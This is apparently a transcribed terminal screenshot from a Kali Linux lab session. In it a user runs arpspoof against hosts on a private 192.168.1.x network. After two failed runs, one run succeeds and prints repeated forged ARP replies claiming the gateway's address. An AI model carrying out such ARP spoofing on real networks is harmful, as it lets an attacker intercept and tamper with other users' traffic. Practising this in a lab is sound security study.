 kjsce@kali: ~
File Actions Edit View Help
┌──(kjsce㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.25 192.168.1.20 1 ⨯ 1 ⚙
arpspoof: couldn't arp for host 192.168.1.25
┌──(kjsce㉿kali)-[~]
└─$ sudo apt-get install arpspoof 1 ⨯ 1 ⚙
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
E: Unable to locate package arpspoof
┌──(kjsce㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.25 192.168.1.1 100 ⨯ 1 ⚙
arpspoof: couldn't arp for host 192.168.1.25
┌──(kjsce㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.16 192.168.1.1 1 ⨯ 1 ⚙
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a
d8:cb:8a:8d:18:a c:37:96:1:a:ff 0806 42: arp reply 192.168.1.1 is-at d8:cb:8a:8d:18:a